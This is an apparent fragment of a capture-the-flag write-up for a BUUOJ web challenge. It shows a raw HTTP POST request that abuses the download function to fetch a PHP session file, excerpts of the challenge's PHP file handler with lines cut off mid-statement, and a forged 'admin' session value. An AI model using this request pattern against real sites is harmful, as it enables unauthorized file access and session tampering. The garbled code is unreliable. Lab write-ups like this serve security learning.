 POST / HTTP/1.1
Host: 492a0adf-1c6d-4bf4-b952-695dd7390b3b.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: http://492a0adf-1c6d-4bf4-b952-695dd7390b3b.node5.buuoj.cn:81
Connection: close
Referer: http://492a0adf-1c6d-4bf4-b952-695dd7390b3b.node5.buuoj.cn:81/
Cookie: PHPSESSID=028edebc1c488c84a0f6de78e725b60c
Upgrade-Insecure-Requests: 1
Priority: u=0, i
direction=download&attr=success.txt&filename=sess_432b8b09e30c4a75986b719
d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
}else{
throw new RuntimeException('error while saving')
}
} catch (RuntimeException $e) {
$upload_result = $e->getMessage();
}
} elseif ($direction === "download") {
try{
$filename = basename(filter_input(INPUT_POST, 'filen
$file_path = $dir_path."/".$filename;
if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
throw new RuntimeException('invalid file path');
}
if(!file_exists($file_path)) {
throw new RuntimeException('file not exist');
}
header('Content-Type: application/force-
download');
header('Content-Length: '.filesize($file_path));
header('Content-
Disposition: attachment; filename="'.substr($filename, 0, -6
if(readfile($file_path)){
$download_result = "downloaded";
}else{
throw new RuntimeException('error while saving')
}
} catch (RuntimeException $e) {
$download_result = $e->getMessage();
}
exit;
}
?>
usernames:5:"admin";